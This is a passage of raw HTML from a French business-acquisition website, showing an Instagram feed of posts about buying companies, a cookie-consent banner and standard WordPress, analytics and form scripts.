ra3-1.cdninstagram.com\/v\/t51.29350-15\/338194961_574036644721705_1065462917320569597_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=N1jlh49nlPEAX9EcTCR&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfD2hi03XtmO-qfnO7c-m-Gi-EbUHAWRH8q11U2cppLeyg&amp;oe=6433562B&quot;}">
			<span class="sbi-screenreader">Le saviez-vous ? #parrainage MAQ : en direct depui</span>
									<img decoding="async" src="https://mesacquisitions.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Le saviez-vous ? #parrainage MAQ : en direct depuis votre tableau de bord.
N’hésitez pas à partager on vous en sera reconnaissant 😊 MAQ CAGNOTTE" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17912391710710983" data-date="1679331883">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/CqBLl92IVQQ/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-frt3-2.cdninstagram.com/v/t51.2885-15/337118584_152331494418872_4178063009861682109_n.jpg?_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=rXCQc31-cccAX-5A1MR&#038;_nc_ht=scontent-frt3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfBBLoAjGhBKhpSm_fu_GKFFAB9kgwfTbcuVhnNMZaYsmw&#038;oe=64325922"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-frt3-2.cdninstagram.com\/v\/t51.2885-15\/337118584_152331494418872_4178063009861682109_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=rXCQc31-cccAX-5A1MR&amp;_nc_ht=scontent-frt3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBBLoAjGhBKhpSm_fu_GKFFAB9kgwfTbcuVhnNMZaYsmw&amp;oe=64325922&quot;,&quot;150&quot;:&quot;https:\/\/scontent-frt3-2.cdninstagram.com\/v\/t51.2885-15\/337118584_152331494418872_4178063009861682109_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=rXCQc31-cccAX-5A1MR&amp;_nc_ht=scontent-frt3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBBLoAjGhBKhpSm_fu_GKFFAB9kgwfTbcuVhnNMZaYsmw&amp;oe=64325922&quot;,&quot;320&quot;:&quot;https:\/\/scontent-frt3-2.cdninstagram.com\/v\/t51.2885-15\/337118584_152331494418872_4178063009861682109_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=rXCQc31-cccAX-5A1MR&amp;_nc_ht=scontent-frt3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBBLoAjGhBKhpSm_fu_GKFFAB9kgwfTbcuVhnNMZaYsmw&amp;oe=64325922&quot;,&quot;640&quot;:&quot;https:\/\/scontent-frt3-2.cdninstagram.com\/v\/t51.2885-15\/337118584_152331494418872_4178063009861682109_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=rXCQc31-cccAX-5A1MR&amp;_nc_ht=scontent-frt3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBBLoAjGhBKhpSm_fu_GKFFAB9kgwfTbcuVhnNMZaYsmw&amp;oe=64325922&quot;}">
			<span class="sbi-screenreader">Voici quelques clés pour réussir le rachat d’une e</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" src="https://mesacquisitions.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Voici quelques clés pour réussir le rachat d’une entreprise :

- Te faire accompagner 
- Savoir communiquer avec le cédant 
- Etre efficace dans ta prospection d’entreprises à racheter 

Dis-nous en commentaire si tu as déjà effectué des recherches pour racheter une entreprise et ce que ça a donné ? 
.
.
.
.
.
.
.
.
.
.
#rachatentreprise #commercant #entrepreneur #creationentreprise #commerçant #investisseur #conseilbusiness #fondsdecommerce #investissement #liquidationjudiciaire #achat #liquidation #fondsentreprise #conseilentreprise #fondsdecommerce #ventejudiciaire #commissairespriseurs #investisseurimmo #avocat #entrepriseendifficulte #tresorerie #mesacquisitions #conseilbusiness" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18083788468326931" data-date="1679131314">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/Cp7NDloLQbS/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-fra3-1.cdninstagram.com/v/t51.29350-15/336507023_927773615309562_8956510925994909783_n.jpg?_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=he03VnCPDZIAX8srSPC&#038;_nc_ht=scontent-fra3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfD2VHnnsyaz6blmxydTlFu8-lf6wiRa8_aajkU6_UKyew&#038;oe=6432238E"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.29350-15\/336507023_927773615309562_8956510925994909783_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=he03VnCPDZIAX8srSPC&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfD2VHnnsyaz6blmxydTlFu8-lf6wiRa8_aajkU6_UKyew&amp;oe=6432238E&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.29350-15\/336507023_927773615309562_8956510925994909783_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=he03VnCPDZIAX8srSPC&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfD2VHnnsyaz6blmxydTlFu8-lf6wiRa8_aajkU6_UKyew&amp;oe=6432238E&quot;,&quot;320&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.29350-15\/336507023_927773615309562_8956510925994909783_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=he03VnCPDZIAX8srSPC&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfD2VHnnsyaz6blmxydTlFu8-lf6wiRa8_aajkU6_UKyew&amp;oe=6432238E&quot;,&quot;640&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.29350-15\/336507023_927773615309562_8956510925994909783_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=he03VnCPDZIAX8srSPC&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfD2VHnnsyaz6blmxydTlFu8-lf6wiRa8_aajkU6_UKyew&amp;oe=6432238E&quot;}">
			<span class="sbi-screenreader">👊 Reprendre + Entreprendre : R’entreprendre, OUI, </span>
									<img decoding="async" src="https://mesacquisitions.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="👊 Reprendre + Entreprendre : R’entreprendre, OUI, et avec qui ? 
Avec MesAcquisitions.com Occur Excellence Patrimoniale Occur · Experts il était important d’aborder ce sujet peu évoqué : le panorama!

💪 C’est dès l’étape du préventif, dès l’amorce des difficultés que rencontrent les dirigeants, que tout peut se passer. Surtout avec un sujet de transmission/ cession. 
 
🎓Des experts si différents mais si essentiels dans cet écosystème réunissant les intervenants au côté des dirigeants en difficulté ou de porteurs de projets.

ℹ️ Où et comment capter l’information au bon moment?  À qui faire appel? Pourquoi? 

🤷‍♀️Qui sont ces acteurs qui gravitent autour d’une reprise d’entreprise….à côté de vous le R’entrepreneur d’aujourd’hui ou de demain? 

Inscrivez-vous gratuitement à ce webinar : 𝗥’𝗲𝗻𝘁𝗿𝗲𝗽𝗿𝗲𝗻𝗱𝗿𝗲 𝗺𝗮𝗶𝘀 𝗮𝘃𝗲𝗰 𝗾𝘂𝗶 ? 𝗤𝘂𝗶 𝘀𝗼𝗻𝘁 𝗹𝗲𝘀 𝗺𝗮𝗶𝗹𝗹𝗼𝗻𝘀 𝗳𝗼𝗿𝘁𝘀 𝗱𝗲 𝗹𝗮 𝗰𝗵𝗮𝗶̂𝗻𝗲?
🗓️ Le lundi 20 mars à 11h45
🗣 Animé par Candice Cohen-Louyot et Agathe Caquineau 
🔗Pour s’inscrire, c’est ici : https://lnkd.in/ep6dGYkA

🍀Objectif MAQ : Vous donner accès à la reprise d’entreprise, tout étant bien accompagné(e) et ce, sans perdre de temps et avec les experts adéquats !
Rejoignez nous, acquéreur R’entrepreneur ou expert en quête d’innovation et de deal flow!
https://lnkd.in/dpFYC2RC" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17969358554218532" data-date="1679077669">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/Cp5muuMLiO1/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-fra3-1.cdninstagram.com/v/t51.2885-15/336504822_733910255062804_121224985391051599_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=NxS63R_GxZgAX-BCzu5&#038;_nc_ht=scontent-fra3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfCCPp0fd6KSqRHL5ASCuiRlbVcOgI8ol1Q3Fxf7RYCqBw&#038;oe=6433CDCA"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.2885-15\/336504822_733910255062804_121224985391051599_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=NxS63R_GxZgAX-BCzu5&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCCPp0fd6KSqRHL5ASCuiRlbVcOgI8ol1Q3Fxf7RYCqBw&amp;oe=6433CDCA&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.2885-15\/336504822_733910255062804_121224985391051599_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=NxS63R_GxZgAX-BCzu5&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCCPp0fd6KSqRHL5ASCuiRlbVcOgI8ol1Q3Fxf7RYCqBw&amp;oe=6433CDCA&quot;,&quot;320&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.2885-15\/336504822_733910255062804_121224985391051599_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=NxS63R_GxZgAX-BCzu5&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCCPp0fd6KSqRHL5ASCuiRlbVcOgI8ol1Q3Fxf7RYCqBw&amp;oe=6433CDCA&quot;,&quot;640&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.2885-15\/336504822_733910255062804_121224985391051599_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=NxS63R_GxZgAX-BCzu5&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCCPp0fd6KSqRHL5ASCuiRlbVcOgI8ol1Q3Fxf7RYCqBw&amp;oe=6433CDCA&quot;}">
			<span class="sbi-screenreader">Quand tu rachètes une entreprise, l&#039;obtention d&#039;un</span>
									<img decoding="async" src="https://mesacquisitions.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Quand tu rachètes une entreprise, l&#039;obtention d&#039;un financement bancaire est plus facile que pour une création, car les banquiers appuient leurs décisions sur quelque chose de concret : les 3 derniers bilans et comptes de résultat de l&#039;entreprise.
.
.
.
.
.
.
.
.
.
.
#rachatentreprise #creationentreprise #commercant #entrepreneur #creationentreprise #commerçant #investisseur #conseilbusiness #fondsdecommerce #investissement #liquidationjudiciaire #achat #liquidation #fondsentreprise #conseilentreprise #fondsdecommerce #ventejudiciaire #commissairespriseurs #investisseurimmo #avocat #entrepriseendifficulte #tresorerie #mesacquisitions #conseilbusiness" aria-hidden="true">
		</a>
	</div>
</div>	</div>

	<div id="sbi_load" >

	
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*1"
		  data-resized="{&quot;17969358554218532&quot;:{&quot;id&quot;:&quot;336504822_733910255062804_121224985391051599_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18083788468326931&quot;:{&quot;id&quot;:&quot;336507023_927773615309562_8956510925994909783_n&quot;,&quot;ratio&quot;:&quot;1.91&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17912391710710983&quot;:{&quot;id&quot;:&quot;337118584_152331494418872_4178063009861682109_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17863798127863105&quot;:{&quot;id&quot;:&quot;338194961_574036644721705_1065462917320569597_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}}}">
	</span>
	</div>

</div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_with_border et_pb_row et_pb_row_1_tb_footer">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_4_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_4_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner">2021© Mesacquisitions - All rights reserved</div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_2 et_pb_column_5_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0_tb_footer clearfix  et_pb_text_align_right et_pb_bg_layout_light">
				
				
				<li
            class='et_pb_social_media_follow_network_0_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-facebook et_pb_social_media_follow_network_0_tb_footer'><a
              href='https://www.facebook.com/MesAcquisitionscom-107891111024905'
              class='icon et_pb_with_border'
              title='Suivez sur Facebook'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Suivre</span></a></li><li
            class='et_pb_social_media_follow_network_1_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-twitter et_pb_social_media_follow_network_1_tb_footer'><a
              href='https://twitter.com/MesAcquisition1'
              class='icon et_pb_with_border'
              title='Suivez sur Twitter'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Suivre</span></a></li><li
            class='et_pb_social_media_follow_network_2_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-instagram et_pb_social_media_follow_network_2_tb_footer'><a
              href='https://www.instagram.com/mesacquisitions_com/'
              class='icon et_pb_with_border'
              title='Suivez sur Instagram'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Suivre</span></a></li><li
            class='et_pb_social_media_follow_network_3_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-linkedin et_pb_social_media_follow_network_3_tb_footer'><a
              href='https://www.linkedin.com/company/mesacquisitions-com/'
              class='icon et_pb_with_border'
              title='Suivez sur LinkedIn'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Suivre</span></a></li>
			</ul> <!-- .et_pb_counters -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section -->		</div><!-- .et_builder_inner_content -->
	</footer><!-- .et-l -->
	    </div> <!-- #et-main-area -->

			
		</div><!-- #et-boc -->
		</div> <!-- #page-container -->

			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 optin cmplz-bottom cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gérer le consentement aux cookies</div>
		<a class="cmplz-close" tabindex="0" role="button">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</a>
	</div>

		<div class="cmplz-divider cmplz-divider-header"></div>
		<div class="cmplz-body">
			<div class="cmplz-message" id="cmplz-message-1-optin">Nous utilisons des cookies pour optimiser notre site web et notre service.</div>
			<!-- categories start -->
			<div class="cmplz-categories">
				<details class="cmplz-category cmplz-functional" >
					<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Fonctionnel</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span>Fonctionnel</span></label>
								</span>
								Toujours activé							</span>
							<span class="cmplz-icon cmplz-open"></span>
						</span>
					</summary>
					<div class="cmplz-description">
						<span class="cmplz-description-functional">Le stockage ou l’accès technique est strictement nécessaire dans la finalité d’intérêt légitime de permettre l’utilisation d’un service spécifique explicitement demandé par l’abonné ou l’utilisateur, ou dans le seul but d’effectuer la transmission d’une communication sur un réseau de communications électroniques.</span>
					</div>
				</details>

				<details class="cmplz-category cmplz-preferences" >
					<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Préférences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span>Préférences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open"></span>
						</span>
					</summary>
					<div class="cmplz-description">
						<span class="cmplz-description-preferences">Le stockage ou l’accès technique est nécessaire dans la finalité d’intérêt légitime de stocker des préférences qui ne sont pas demandées par l’abonné ou l’utilisateur.</span>
					</div>
				</details>

				<details class="cmplz-category cmplz-statistics" >
					<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiques</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span>Statistiques</span></label>
							</span>
							<span class="cmplz-icon cmplz-open"></span>
						</span>
					</summary>
					<div class="cmplz-description">
						<span class="cmplz-description-statistics">Le stockage ou l’accès technique qui est utilisé exclusivement à des fins statistiques.</span>
						<span class="cmplz-description-statistics-anonymous">Le stockage ou l’accès technique qui est utilisé exclusivement dans des finalités statistiques anonymes. En l’absence d’une assignation à comparaître, d’une conformité volontaire de la part de votre fournisseur d’accès à internet ou d’enregistrements supplémentaires provenant d’une tierce partie, les informations stockées ou extraites à cette seule fin ne peuvent généralement pas être utilisées pour vous identifier.</span>
					</div>
				</details>
				<details class="cmplz-category cmplz-marketing" >
					<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-marketing-optin"
										   data-category="cmplz_marketing"
										   class="cmplz-consent-checkbox cmplz-marketing"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span>Marketing</span></label>
								</span>
							<span class="cmplz-icon cmplz-open"></span>
						</span>
					</summary>
					<div class="cmplz-description">
						<span class="cmplz-description-marketing">Le stockage ou l’accès technique est nécessaire pour créer des profils d’utilisateurs afin d’envoyer des publicités, ou pour suivre l’utilisateur sur un site web ou sur plusieurs sites web ayant des finalités marketing similaires.</span>
					</div>
				</details>
			</div><!-- categories end -->
					</div>

		<div class="cmplz-links cmplz-information">
			<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gérer les options</a>
			<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gérer les services</a>
			<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gérer les fournisseurs</a>
			<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">En savoir plus sur ces finalités</a>
					</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accepter</button>
		<button class="cmplz-btn cmplz-deny">Refuser</button>
		<button class="cmplz-btn cmplz-view-preferences">Préférences</button>
		<button class="cmplz-btn cmplz-save-preferences">Enregistrer les préférences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Préférences</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>


</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gérer le consentement</button>

</div><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://mesacquisitions.com/wp-admin/admin-ajax.php";
</script>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=935038670860713&ev=PageView&noscript=1&cd%5Bpost_category%5D=MesAcquisitions&cd%5Bpage_title%5D=%3Cstrong%3ELicence+IV+un+march%C3%A9+peu+accessible+au+public+mais+totalement+%C3%A0+la+port%C3%A9e+de+MesAcquisitions%C2%A0%21%3C%2Fstrong%3E&cd%5Bpost_type%5D=post&cd%5Bpost_id%5D=14602&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=mesacquisitions.com%2Flicence-iv-un-marche-peu-accessible-au-public-mais-totalement-a-la-portee-de-mesacquisitions%2F" alt=""></noscript>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TR4VFRK" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script type="text/javascript" src="https://mesacquisitions.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://mesacquisitions.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://mesacquisitions.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/mesacquisitions.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://mesacquisitions.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://mesacquisitions.com/wp-content/plugins/dg-divi-carousel//scripts/swiper.min.js?ver=1.0.0" id="swipe-script-js"></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https://mesacquisitions.com/wp-admin/admin-ajax.php"};
//# sourceURL=wpcf7-redirect-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mesacquisitions.com/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js?ver=2c532d7e2be36f6af233" id="wpcf7-redirect-script-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Pr\u00e9c\u00e9dent","next":"Suivant"};
var et_pb_custom = {"ajaxurl":"https://mesacquisitions.com/wp-admin/admin-ajax.php","images_uri":"https://mesacquisitions.com/wp-content/themes/Divi/images","builder_images_uri":"https://mesacquisitions.com/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"22869e9dfe","subscription_failed":"Veuillez v\u00e9rifier les champs ci-dessous pour vous assurer que vous avez entr\u00e9 les informations correctes.","et_ab_log_nonce":"f6ecb2e7c9","fill_message":"S'il vous pla\u00eet, remplissez les champs suivants:","contact_error_message":"Veuillez corriger les erreurs suivantes :","invalid":"E-mail non valide","captcha":"Captcha","prev":"Pr\u00e9c\u00e9dent","previous":"Pr\u00e9c\u00e9dente","next":"Prochaine","wrong_captcha":"Vous avez entr\u00e9 le mauvais num\u00e9ro dans le captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"14602","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""}; var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"}; var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_box_shadow_elements = [];
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
var et_pb_sticky_elements = [];
//# sourceURL=divi-custom-script-js-extra
